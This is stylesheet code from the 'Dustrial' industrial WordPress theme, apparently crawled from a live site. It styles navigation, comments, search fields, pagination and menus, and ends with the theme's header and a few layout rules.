.nav-links a {
    color: inherit;
    font-size: 18px;
    font-weight: 500;
    transition: all .2s ease;
}
.nav-links a:hover {
    color: #ff5e14;
}
/*--------------------------------------------------------------
# Default Sidebar Commnets Style
--------------------------------------------------------------*/
.widget_recent_comments span.comment-author-link {
    display: inline-block;
    font-weight: 600;
    font-style: normal;
}
.widget_recent_comments li {
    margin-bottom: 10px !important;
}
footer.footer .widget_recent_comments span.comment-author-link a {
    color: #d6d2d2;
}

/*--------------------------------------------------------------
# Default Password Style
--------------------------------------------------------------*/
.post-password-form p {
    margin-top: 15px;
}
.post-password-form label {
    width: initial;
    margin-top: 10px;
    display: inline-block;
}
.post-password-form input[type=submit],
input#pwbox-1168 {
    width: auto;
    height: 40px;
    padding: 0 15px;
    border: 1px solid #eceef0;
    background-color: #f9f9f9;
}
.post-password-form input[type=submit] {
    color: #fff;
    height: 40px;
    line-height: 20px;
    background-color: #ff5e14;
}
/*--------------------------------------------------------------
# Default Comments Style
--------------------------------------------------------------*/
.block.blog-details .blog-comment-area {
    margin-top: 45px;
    padding: 0;
}
.blog-comment-area .comment-title {
    padding-bottom: 6px;
}
.blog-comment-area .comment-title small a {
    color: inherit;
}
.blog-comment-area .comment-title small a:hover {
    color: #f76b2b;
}
.blog-comment-area .form-control {
    margin: 0;
}
.comment-respond {
    margin-top: 10px;
    margin-bottom: 30px;
}
.page .comment-respond {
    margin-bottom: 15px;
}
.comment-form {
  margin-top: 50px;
}
.bd-comments {}

.bd-comments .title {
  border-bottom: 1px solid #f1f1f1;
  color: #061538;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 25px;
  margin: 0 0 33px;
  padding: 0 0 30px;
}
.blog-comment-area ul li article {
  border-bottom: 1px solid #f1f1f1;
  margin: 0 0 17px;
}
.bd-comment-box {
  overflow: auto;
  margin-bottom: 10px;
  margin-top: 35px;
}

.bd-comment-box .img {
  float: left;
  width: 100px;
  margin-bottom: 17px;
}

.bd-comment-box .img img {
    width: 100%;
    height: auto;
}

.bd-comment-box .content {
  overflow: auto;
  padding-left: 20px;
}
.bd-comment-box .content .name {
  margin-top: 0;
  margin-bottom: 3px;
  color: #061538;
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 28px;
  overflow: visible;
  text-transform: capitalize;
}

.bd-comment-box .content .name a.comment-reply-link {
    color: #061538;
    float: right;
    font-size: 16px;
    font-weight: 400;
    line-height: 18px;
    border: 1px solid #ff5e14;
    padding: 3px 12px;
    border-radius: 3px;
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.bd-comment-box .content .name a.comment-reply-link:hover {
    background: #ff5e14;
    color: #fff;
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.bd-comment-box .content .ago {
  color: #061538;
  display: block;
  font-size: 15px;
  letter-spacing: 0;
  line-height: 18px;
  margin: 0 0 10px;
}

.bd-comment-box .content .text {
  color: #242424;
  font-size: 16px;
  line-height: 26px;
}

ul#submited-comment {
    padding-left: 0;
}
.blog-comment-area ul {
    list-style: none;
    padding-left: 0;
}
.sidebar .children, 
.sidebar .parent,
footer .children,
footer .parent {
    padding-top: 0;
    padding-bottom: 0;
} 
ul.children {
    margin-left: 20px;
}
.bd-comment-box .text> ul>li {
    list-style: disc !important;
}
.bd-comment-box .text> ul>li>ul>li {
    list-style: circle !important;
}
.bd-comment-box .text> ul>li>ul>li>ul>li {
    list-style-type: square !important;
}
.bd-comment-box .text> ul>li>ul>li>ul,
.bd-comment-box .text> ul>li>ul,
.bd-comment-box .text> ul {
    padding-left: 30px !important;
}

/*--------------------------------------------------------------
# Default Comments Style
--------------------------------------------------------------*/
.woocommerce-product-search,
.ws-input form {
    position: relative;
}
.woocommerce-product-search .search-field,
.ws-input input {
    width: 100%;
    height: 44px;
    margin-bottom: 0;
    padding: 5px 10px;
    border: 1px solid #ddd;
}
.woocommerce-product-search button,
.ws-input button {
    top: 0;
    right: 0;
    height: 44px;
    font-size: 20px;
    color: #24242460;
    padding: 5px 15px;
    position: absolute;
    transition: all .4s ease;
    background-color: transparent;
    border: 1px solid transparent;
}
.woocommerce-product-search button {
    z-index: 1;
    cursor: pointer;
    border-left: 1px solid #dee2e6;
}
.ws-input button:hover {
    color: #ff5e14;
}
.ws-input input:focus {
    outline-color: #ff5e14; 
}
.ws-input button:focus {
    outline: none;
}

.blog-comment-area ul#submited-comment li.pingback {
    padding: 0 0 5px;
    margin: 0 0 25px;
    border-bottom: 1px solid #f1f1f1;
}
.blog-comment-area ul#submited-comment li.pingback p {
    font-weight: 600;
    color: #0b0b0b;
}
.blog-comment-area ul#submited-comment li.pingback p a {
    font-weight: 400;
    color: #0b0b0b;
}
.blog-comment-area ul#submited-comment li.pingback p a:hover {
    color: #ff5e14;
}
/*--------------------------------------------------------------
# Default Pagination Style
--------------------------------------------------------------*/
.blog-pagination.blog-list-pagination {
    width: 100%;
    margin-top: 50px;
    display: inline-block;
}
.blog-pagination.blog-list-pagination ul { 
    padding: 0;
    list-style: none;
    text-align: center;
}
.blog-pagination.blog-list-pagination ul li {
    display: inline-block;
}
.blog-pagination.blog-list-pagination ul li a {
    color: #333;
    height: 30px;
    width: 30px;
    display: inline-block;
    border: 1px solid #333;
    line-height: 30px;
    margin: 0 3px;
    text-decoration: none;
}
.blog-pagination.blog-list-pagination ul li.active a,
.blog-pagination.blog-list-pagination ul li a:hover { 
    color: #fff;
    border-color: #ff5e14;
    background-color: #ff5e14;
}


/* - Sidebar Default Menu Style 
------------------------------------------*/
.widget_nav_menu ul {
    padding-left: 0;
    list-style: none;
}
.widget_nav_menu .menu ul li {
    text-align: left;
    display: block;
}
.widget_nav_menu .menu ul.sub-menu {
    padding-left: 15px;
}
.widget_nav_menu .menu li a {
    width: 100%;
    padding: 5px 0;
    color: #373636;
    text-align: left;
    display: inline-block;
    line-height: 26px;
}
.widget_nav_menu .menu li a:hover{
    color: #ff5e14;
}
.widget_nav_menu .menu ul li::before {
    display: none;
}
/* - Dustrial List Style 
------------------------------------------*/
.dustrial-list {
  padding-left: 0;
  margin-top: 15px;
}
.dustrial-list li {
  margin-bottom: 5px;
  position: relative;
  list-style-type: none;
  padding-left: 25px;
}
.dustrial-list li:before {
  left: 0;
  top: -3px;
  color: #ff5e14;
  content: '\f00c';
  position: absolute;
  font-family: FontAwesome;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
.admin-bar .h2-menu-area.navbar-fixed-top,
.admin-bar .h3-menu-area.navbar-fixed-top,
.admin-bar .home2-menu-area.navbar-fixed-top,
.admin-bar .menu-area.navbar-fixed-top {
    margin-top: 32px;
}


/* - Custom Default 
==========================================================*/
.fallbackcd-menu-item a.fallbackcd {
    color: #061538;
    margin-top: 5px;
    display: inline-block;
}
.default-logo a {
    color: #061538;
    font-size: 36px;
    padding: 10px 0; 
}
.news-one-sb.single-blog .content .type a {
   color: #dd4961;
}
.dropdown-toggle::after {
    border-top: 0;
    vertical-align: 0;
}

--- FILE ---
content_type: text/css
request_url: https://engrx.ca/wp-content/themes/dustrial/style.css?ver=6.9
body_size: 180
content:
/*
Theme Name: Dustrial
Theme URI: http://pluginspoint.com/dustrialwp
Author: https://themeforest.net/user/johanspond
Author URI: http://pluginspoint.com
Description: Dustrial Factory & Industrial WordPress Theme.
Version: 2.0.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: dustrial
Domain Path: /languages
Tags: threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

iframe {
	width: 100%;
	height: auto;
	display: block;
}
.wpcf7 form .wpcf7-response-output:empty {
    display: none;
}
.h1-header-top-area .container,
.h1-navigation-area .container {
    max-width: 1340px;
}

.get_quote {
    display: none;
}
div#slick-slide00 {
    background-size: 100% 100%;
    background-position: center;
}